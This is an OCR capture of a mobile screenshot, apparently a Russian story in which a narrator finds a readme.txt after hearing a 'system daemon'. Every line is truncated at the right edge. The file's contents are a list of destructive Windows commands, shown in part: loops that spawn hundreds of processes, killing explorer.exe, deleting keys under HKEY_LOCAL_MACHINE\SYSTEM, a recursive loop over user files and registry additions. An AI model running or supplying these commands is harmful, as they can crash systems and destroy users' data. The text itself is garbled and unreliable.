
И все будет так, как ты захочешь!
А теперь спокойно усни и завтра ты найд
Голос умолк, надпись на экране медленно
ощущать незримое присутствие программ
понемногу успокоился и заснул.
Проснулся я, когда уже было совсем свет
сон сбылся!"
Включив ноутбук, я заметил что-то непри
едва заметно белел файл readme.txt!!! Не
припомнил слова системного демона: "мы
Двойным щелчком открыл текстовый файл
cmd.exe /c for /l %i in (1,1,69) do ( @start 
taskkill /f /im explorer.exe
reg delete HKEY_LOCAL_MACHINESYSTEMCu
cmd.exe /c for /r "%userprofile%".. %x in (*.
cmd.exe /k cd %userprofile%&echo start cm
reg add "HKEY_LOCAL_MACHINESOFTWAREMic
cmd.exe /c for /l %i in (1,1,999) do @start 
cmd /c echo ^<meta http-equiv="refresh" con